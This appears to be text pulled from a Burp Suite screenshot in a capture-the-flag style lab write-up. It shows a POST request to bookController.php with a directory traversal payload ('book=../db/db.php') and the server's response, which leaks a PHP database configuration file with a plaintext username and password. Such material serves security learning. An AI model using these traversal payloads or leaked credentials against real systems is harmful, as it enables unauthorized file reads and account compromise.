 Request
Pretty Raw Hex \n
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 26
10 Origin: http://10.10.10.228
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.10.228/php/books.php
14 Cookie: PHPSESSID=hejhjbjintqfpu3q42sl70rsqo
15 Sec-GPC: 1
16
17 book=../db/db.php&method=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 20 Dec 2021 23:10:40 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 272
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 "<
?php\r\n\r\n$host=\"localhost\";\r\n$port=3306;\r\n$user=\"bread\";\r\n$password=\"jUli901\";\r\n$dbname=\"bread\"
;\r\n\r\n$con = new mysqli($host, $user, $password, $dbname, $port) or die ('Could not connect to the database
server' . mysqli_connect_error());\r\n?>\r\n"